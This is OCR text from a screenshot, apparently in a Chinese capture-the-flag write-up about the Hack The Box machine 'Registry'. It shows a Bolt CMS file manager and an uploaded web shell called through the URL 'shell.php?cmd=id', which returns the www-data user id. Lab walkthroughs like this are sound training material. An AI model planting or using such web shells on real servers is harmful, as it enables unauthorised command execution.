 Mozilla Firefox
File Management – Bolt
backup.registry.htb/bolt/files/
yuApocalyst
backup.registry.htb/bolt/files/shell.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive S
uid=33(www-data) gid=33(www-data) groups=33(www-data)
yuSmasher2 da
大余安全
https://blog.csdn.net/qq_34801745